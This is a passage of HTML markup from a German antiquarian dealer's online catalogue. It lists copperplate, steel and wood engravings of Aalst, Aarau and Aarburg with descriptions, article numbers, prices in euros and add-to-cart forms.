                                    <br />Kupferstich aus Braun-Hogenberg, 1588, 33 x 42,5 cm.<br />Fauser 23: "Oben links scheint ein Wappen, unten rechts zwei Personen entfernt worden zu sein". - Kleiner Braunfleck im Kartenbild und im breiten Rand.                                    <span class="artikelnr">(Artikelnr. 28252CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aalst-aelst-gesamtansicht-aus-der-vogelschau.html"
                                       title="AALST. - Aelst. Gesamtansicht aus der Vogelschau."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="25656" data-price-box="product-id-25656">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-25656"                data-price-amount="200"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">200,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="28252CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/25656/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="25656">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aalst-alostum-flandriae-imperialis-caput-gesamtansicht.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-25657" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/8/18104cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="18104CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aalst-alostum-flandriae-imperialis-caput-gesamtansicht.html">
                                AALST. - Alostum Flandriae Imperialis Caput. Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich aus Guicciardini, 1609, 23 x 33 cm (Fauser 25).                                    <span class="artikelnr">(Artikelnr. 18104CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aalst-alostum-flandriae-imperialis-caput-gesamtansicht.html"
                                       title="AALST. - Alostum Flandriae Imperialis Caput. Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="25657" data-price-box="product-id-25657">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-25657"                data-price-amount="140"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">140,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="18104CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/25657/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="25657">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarau-araw-gesamtansicht.html">
                                AARAU. - Araw. Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Riegel, um 1690, 6 x 11 cm.                                    <span class="artikelnr">(Artikelnr. 16787AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarau-araw-gesamtansicht.html"
                                       title="AARAU. - Araw. Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32450" data-price-box="product-id-32450">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32450"                data-price-amount="124"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">124,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="16787AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32450/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32450">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aarau-blick-zum-haldentor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-32451" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/9/19535cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="19535CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarau-blick-zum-haldentor.html">
                                AARAU. - Blick zum Haldentor.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich mit Tonplatte nach Bauernfeind, 1877, 25 x 19 cm.                                    <span class="artikelnr">(Artikelnr. 19535CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarau-blick-zum-haldentor.html"
                                       title="AARAU. - Blick zum Haldentor."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32451" data-price-box="product-id-32451">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32451"                data-price-amount="62"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">62,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="19535CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32451/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32451">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarau-gesamtansicht-vom-ufer-der-aare-aus-1.html">
                                AARAU. - Gesamtansicht vom Ufer der Aare aus.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Stahlstich von Martini aus BI.                                    <span class="artikelnr">(Artikelnr. 19792AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarau-gesamtansicht-vom-ufer-der-aare-aus-1.html"
                                       title="AARAU. - Gesamtansicht vom Ufer der Aare aus."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32454" data-price-box="product-id-32454">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32454"                data-price-amount="66"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">66,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="19792AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32454/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32454">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarau-gesamtansicht-vom-ufer-der-aare-aus.html">
                                AARAU. - Gesamtansicht vom Ufer der Aare aus.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich von Martini aus BI.                                    <span class="artikelnr">(Artikelnr. 725AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarau-gesamtansicht-vom-ufer-der-aare-aus.html"
                                       title="AARAU. - Gesamtansicht vom Ufer der Aare aus."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32453" data-price-box="product-id-32453">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32453"                data-price-amount="57"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">57,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="725AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32453/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32453">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarau-gesamtansicht-links-die-aar.html">
                                AARAU. - Gesamtansicht, links die Aar.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich aus Strahlheim, 1836, 9 x 14 cm.                                    <span class="artikelnr">(Artikelnr. 13290CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarau-gesamtansicht-links-die-aar.html"
                                       title="AARAU. - Gesamtansicht, links die Aar."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32455" data-price-box="product-id-32455">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32455"                data-price-amount="104"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">104,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="13290CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32455/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32455">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aarau-gesamtansicht.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-32452" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/7/2/724ag.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="724AG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarau-gesamtansicht.html">
                                AARAU. - Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie aus "Bildergallerie", 1830, 13 x 17 cm.                                    <span class="artikelnr">(Artikelnr. 724AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarau-gesamtansicht.html"
                                       title="AARAU. - Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32452" data-price-box="product-id-32452">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32452"                data-price-amount="80"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">80,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="724AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32452/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32452">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarau-schone-gesamtansicht-uber-die-aare-von-einer-anhohe.html">
                                AARAU. - Schöne Gesamtansicht über die Aare von einer Anhöhe.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich von Poppel nach Rohbock.                                    <span class="artikelnr">(Artikelnr. 14736AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarau-schone-gesamtansicht-uber-die-aare-von-einer-anhohe.html"
                                       title="AARAU. - Schöne Gesamtansicht über die Aare von einer Anhöhe."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32456" data-price-box="product-id-32456">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32456"                data-price-amount="86"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">86,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="14736AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32456/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32456">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarau-strasse-mit-blick-zum-dom.html">
                                AARAU. - Straße mit Blick zum Dom.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich nach Bauernfeind, 1877, 22 x 13 cm.                                    <span class="artikelnr">(Artikelnr. 726AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarau-strasse-mit-blick-zum-dom.html"
                                       title="AARAU. - Straße mit Blick zum Dom."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32457" data-price-box="product-id-32457">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32457"                data-price-amount="43"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">43,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="726AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32457/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32457">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarburg-arburg-gesamtansicht-uber-die-aar.html">
                                AARBURG. - Arburg. Gesamtansicht über die Aar.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Merian, 1642, 12 x 31,5 cm (Fauser 40).                                    <span class="artikelnr">(Artikelnr. 20236CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarburg-arburg-gesamtansicht-uber-die-aar.html"
                                       title="AARBURG. - Arburg. Gesamtansicht über die Aar."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32459" data-price-box="product-id-32459">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32459"                data-price-amount="160"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">160,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="20236CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32459/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32459">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarburg-arburg-gesamtansicht.html">
                                AARBURG. - Arburg. Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Riegel, um 1690, 6 x 11 cm.                                    <span class="artikelnr">(Artikelnr. 16788AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarburg-arburg-gesamtansicht.html"
                                       title="AARBURG. - Arburg. Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32458" data-price-box="product-id-32458">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32458"                data-price-amount="110"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">110,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="16788AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32458/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32458">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aarburg-arleberg-omine-non-vano-quandoque-futura-videmus-gesamtansicht-der-stadt-und-der-burg-uber-die-aare-im-vordergrund-der-umsturzende-wagen-des-papstes-mit-rahmenbordure.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-32460" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/4/2/42706eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="42706EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarburg-arleberg-omine-non-vano-quandoque-futura-videmus-gesamtansicht-der-stadt-und-der-burg-uber-die-aare-im-vordergrund-der-umsturzende-wagen-des-papstes-mit-rahmenbordure.html">
                                AARBURG. - Arleberg. Omine non vano quandoque futura videmus. Gesamtansicht der Stadt und der Burg über die Aare. Im Vordergrund der umstürzende Wagen des Papstes. Mit Rahmenbordüre.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich, 1697, 7 x 14,5 cm (auf der ganzen Textseite).<br />Aus: Hermann von der Hardt, Magnum Oecumenicum Constantiense Concilium, Helmstdt, 1697. - Bei der Anreise zum Konzil nach Konstanz (1414-1418) verunfallt die Kutsche von Papst Joha...                                    <span class="artikelnr">(Artikelnr. 42706EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarburg-arleberg-omine-non-vano-quandoque-futura-videmus-gesamtansicht-der-stadt-und-der-burg-uber-die-aare-im-vordergrund-der-umsturzende-wagen-des-papstes-mit-rahmenbordure.html"
                                       title="AARBURG. - Arleberg. Omine non vano quandoque futura videmus. Gesamtansicht der Stadt und der Burg über die Aare. Im Vordergrund der umstürzende Wagen des Papstes. Mit Rahmenbordüre."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32460" data-price-box="product-id-32460">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32460"                data-price-amount="120"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">120,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="42706EG"
